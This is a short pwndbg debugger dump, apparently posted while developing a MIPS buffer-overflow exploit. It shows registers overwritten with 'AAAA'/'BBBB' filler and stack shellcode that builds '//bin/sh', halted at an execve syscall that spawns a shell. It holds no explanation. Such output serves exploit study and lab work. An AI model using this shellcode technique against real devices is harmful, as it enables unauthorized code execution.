 T2 0x2
T3 0x24
T4 0x25
T5 0x807
T6 0x68732f6e ('n/sh')
T7 0x69622f2f ('//bi')
T8 0x8
T9 0x7fffeca0 ◂— 0x2806ffff
S0 0x42424242 ('BBBB')
S1 0x7fffeca0 ◂— 0x2806ffff
S2 0x42424242 ('BBBB')
S3 0x41414141 ('AAAA')
S4 0x7f755d08 ◂— move $t9, $s1
S5 0x41414141 ('AAAA')
S6 0x41414141 ('AAAA')
S7 0x41414141 ('AAAA')
S8 0x41414141 ('AAAA')
FP 0x0
SP 0x7fffec88 ◂— 0x63636363 ('cccc')
*PC 0x7fffeccc ◂— 0x101010c
[ DISASM ]
0x7fffecb8 sw $t6, -8($sp)
0x7fffecbc sw $zero, -4($sp)
0x7fffecc0 addiu $a0, $sp, -0xc
0x7fffecc4 slti $a1, $zero, -1
0x7fffecc8 addiu $v0, $zero, 0xfab
► 0x7fffeccc syscall 0x40404 <SYS_execve>
path: 0x7fffec7c ◂— '//bin/sh'
argv: 0x0
envp: 0x0
[ STACK ]
00:0000│ sp 0x7fffec88 ◂— 0x63636363 ('cccc')
... ↓
06:0018│ t9 s1 0x7fffeca0 ◂— 0x2806ffff
07:001c│ 0x7fffeca4 ◂— 0x3c0f6962
[ BACKTRACE ]
► f 0 7fffeccc
pwndbg>